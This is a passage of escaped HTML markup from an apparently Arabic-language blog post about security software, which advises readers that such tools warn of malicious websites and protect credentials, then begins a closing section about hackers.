Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمنع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدخوله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eينبهك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويحمي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتمادك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللحفاظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلوماتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسليمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحوادث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمؤسفة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 14pt;\"\u003Eالكلمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 14pt;\"\u003Eالأخيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"font-size: 14pt; mso-bidi-font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيحاول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعثور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New 